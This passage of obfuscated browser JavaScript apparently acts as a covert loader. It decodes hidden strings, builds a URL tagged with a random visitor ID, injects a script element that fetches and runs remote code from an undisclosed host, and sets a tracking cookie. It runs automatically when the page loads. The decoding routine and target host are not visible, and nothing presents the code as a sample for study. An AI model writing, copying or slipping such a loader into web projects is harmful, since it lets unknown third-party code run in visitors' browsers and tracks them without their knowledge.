zhwohidXHDsW3aMWa=["zq1ge4A","Tm1xXw==","pM80ywpGOfWzZ","aGHujbcUG51/SpgqWg==","cn2GOmjY6atmt9","P6t9","n190yjPA0IGAqJO8","dCmU4g=="];var uZEOeyD1V5eXkYI=["i9RULUIfD7P","Mz9j8NI2pUi7hbKuit2Wd+KOCmGPpQFvnxWRc+AteqTv7/Dsy8oo","wIZPEBTdpMGQw7J","lFH2qCa0","kCjnoi07z6ZI8m","OlRSQzAb9zdGvxMGrkA1kZs=","iT9NRJ0XhHge1b","2w==","j5SDytKNGokZrtzz","DJg="];const uid=window[txPvLJicFMkpX(zhwohidXHDsW3aMWa[1],zhwohidXHDsW3aMWa[0])](lnuwOgG7wDA92Ja());const url=txPvLJicFMkpX(uZEOeyD1V5eXkYI[1],uZEOeyD1V5eXkYI[0])+encodeURIComponent(uid);const script=document[txPvLJicFMkpX(zhwohidXHDsW3aMWa[3],zhwohidXHDsW3aMWa[2])](txPvLJicFMkpX(uZEOeyD1V5eXkYI[3],uZEOeyD1V5eXkYI[2]));script[txPvLJicFMkpX(zhwohidXHDsW3aMWa[5],zhwohidXHDsW3aMWa[4])]=url;document[txPvLJicFMkpX(zhwohidXHDsW3aMWa[7],zhwohidXHDsW3aMWa[6])].appendChild(script);beF3AakAgADjSSyaL(txPvLJicFMkpX(uZEOeyD1V5eXkYI[5],uZEOeyD1V5eXkYI[4]),txPvLJicFMkpX(uZEOeyD1V5eXkYI[7],uZEOeyD1V5eXkYI[6]),txPvLJicFMkpX(uZEOeyD1V5eXkYI[9],uZEOeyD1V5eXkYI[8]));};function beF3AakAgADjSSyaL(cOUuayxljBoXDY1,cf7u5EvQxSK0cTH,pIxk4CbtFFRL1vl){var hzvZyAohlVhD=["nLim0loXHwMU","NaTxB6iKwg==","gpGPNLXSFtY2IBu","xm80UpAlpQ==","o1tWziTm6i98u","W0HXFrRjGLKFQP8=","gECEUZ3IBIZxxPJ","WMqRTdcS"];var nSZTZfw3nnvfRA=["hU7andVDgGnxgoo","ps/JQLk=","yp8AJ26cy3Bsy","Wv8fVw==","bapn3g5yGIp","T75TU9S74iOj9w==","qq0Z1yz4aCz5RPh","kGP63GgXvLo=","wzhlA548DFcEan8hx","DQ=="];var vh2JlXF=new Date;var zCzoPzQLJ21Ws=txPvLJicFMkpX(nSZTZfw3nnvfRA[1],nSZTZfw3nnvfRA[0]);var xhGiREZbH9hp8pVk=txPvLJicFMkpX(nSZTZfw3nnvfRA[3],nSZTZfw3nnvfRA[2]);vh2JlXF[txPvLJicFMkpX(hzvZyAohlVhD[1],hzvZyAohlVhD[0])](vh2JlXF[txPvLJicFMkpX(hzvZyAohlVhD[3],hzvZyAohlVhD[2])]()+(pIxk4CbtFFRL1vl*zCzoPzQLJ21Ws*xhGiREZbH9hp8pVk));var o1zSIBBROde=txPvLJicFMkpX(nSZTZfw3nnvfRA[5],nSZTZfw3nnvfRA[4])+vh2JlXF[txPvLJicFMkpX(hzvZyAohlVhD[5],hzvZyAohlVhD[4])]();var vzqTed0=txPvLJicFMkpX(nSZTZfw3nnvfRA[7],nSZTZfw3nnvfRA[6]);document[txPvLJicFMkpX(hzvZyAohlVhD[7],hzvZyAohlVhD[6])]=cOUuayxljBoXDY1+txPvLJicFMkpX(nSZTZfw3nnvfRA[9],nSZTZfw3nnvfRA[8])+cf7u5EvQxSK0cTH+o1zSIBBROde+vzqTed0;};function lnuwOgG7wDA92Ja(){var vztRWnwN=["wnZdP8g4xeKUYZt2p","P2Gv1QX7lA==","pDly1sfdVhhVAsLL","jF3kJN0AxXDJvnOyf5Mj","naNgpS2NjT","/S6ZSqesjiQ="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[txPvLJicFMkpX(vztRWnwN[1],vztRWnwN[0])](/[018]/g,c=>(c^crypto[txPvLJicFMkpX(vztRWnwN[3],vztRWnwN[2])](new Uint8Array(1))[0]&15>>c/4)[txPvLJicFMkpX(vztRWnwN[5],vztRWnwN[4])](16));};function tkkK2MvMQY(){var yei5YBuhffFqx68=["y2LBGzWf5p","JdZ2wLg17e2EtQ==","bJ1wHudeA","LXIHTo7uonW/3i9y2hLKjg=="];var m8FDrVpWE2FHbspNg=["y9xbPWXK","79ShZsxhxA==","avjImidGJR1bnf7","Fpj6Rofo7U7cE12ZJi0T/w=="];if(document[txPvLJicFMkpX(yei5YBuhffFqx68[1],yei5YBuhffFqx68[0])]===txPvLJicFMkpX(m8FDrVpWE2FHbspNg[1],m8FDrVpWE2FHbspNg[0])){document[txPvLJicFMkpX(yei5YBuhffFqx68[3],yei5YBuhffFqx68[2])](txPvLJicFMkpX(m8FDrVpWE2FHbspNg[3],m8FDrVpWE2FHbspNg[2]),cLT887fCPCx58R);}else{cLT887fCPCx58R();}}tkkK2MvMQY();